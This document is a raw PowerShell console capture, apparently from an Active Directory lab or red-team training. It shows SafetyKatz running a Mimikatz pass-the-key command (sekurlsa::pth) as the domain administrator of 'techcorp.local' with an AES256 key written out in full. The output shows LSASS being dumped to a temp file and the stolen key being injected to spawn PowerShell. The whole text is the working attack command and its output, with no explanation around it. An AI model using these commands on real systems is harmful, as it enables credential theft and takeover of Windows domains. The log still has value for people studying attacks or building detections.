 PS C:\Windows\system32> C:\AD\Tools\SafetyKatz.exe "sekurlsa::pth /domain:techcorp.local /user:administrator /aes256:58db3c59
8315bf030d4f1f07021d364ba9350444e3f391e167938dd998836883 /run:powershell.exe" "exit"
[*] Dumping lsass (712) to C:\Windows\Temp\test.txt
[+] Dump successful!
[*] Executing loaded Mimikatz PE
.#####. mimikatz 2.2.0 (x64) #19041 Dec 18 2020 22:37:12
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # sekurlsa::pth /domain:techcorp.local /user:administrator /aes256:58db3c598315bf030d4f1f07021d364ba935
0444e3f391e167938dd998836883 /run:powershell.exe
user : administrator
domain : techcorp.local
program : powershell.exe
impers. : no
AES256 : 58db3c598315bf030d4f1f07021d364ba9350444e3f391e167938dd998836883
| PID 3832
| TID 5420
| LSA Process is now R/W
| LUID 0 ; 75464513 (00000000:047f7f41)
\_ msv1_0 - data copy @ 000002B12E126410 : OK !
\_ kerberos - data copy @ 000002B12ED88AC8
\_ aes256_hmac OK
\_ aes128_hmac -> null
\_ rc4_hmac_nt -> null
\_ rc4_hmac_old -> null
\_ rc4_md4 -> null
\_ rc4_hmac_nt_exp -> null
\_ rc4_hmac_old_exp -> null
\_ *Password replace @ 000002B12E8E86B8 (32) -> null
mimikatz(commandline) # exit
Bye!